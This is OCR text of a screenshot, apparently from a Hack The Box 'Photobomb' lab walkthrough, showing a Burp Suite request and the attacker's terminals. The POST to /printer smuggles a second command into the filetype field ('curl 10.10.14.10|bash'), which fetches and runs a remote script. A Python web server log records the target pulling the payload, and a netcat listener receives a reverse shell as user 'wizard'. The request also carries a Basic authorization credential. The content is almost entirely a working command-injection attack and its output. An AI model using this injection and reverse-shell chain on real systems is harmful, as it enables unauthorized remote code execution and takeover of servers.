 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Send Cancel < > Target: http://photobomb.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 104
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: keep-alive
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 photo=wolfgang-hasselmann-RLEgmd1O7gs-unsplash.jpg&filetype=
jpg;curl+10.10.14.10|bash&dimensions=600x400
Search 0 highlights
Response
Inspector
Notes
Custom actions
Waiting
Event log (2) All issues Memory: 119.0MB Disabled
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.182 - - [30/Aug/2025 14:11:48] "GET / HTTP/1.1" 20
0 -
10.10.11.182 - - [30/Aug/2025 14:14:38] "GET / HTTP/1.1" 20
0 -
10.10.11.182 - - [30/Aug/2025 14:15:22] "GET / HTTP/1.1" 20
0 -
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.11.182]
38210
bash: cannot set terminal process group (687): Inapprop
riate ioctl for device
bash: no job control in this shell
wizard@photobomb:~/photobomb$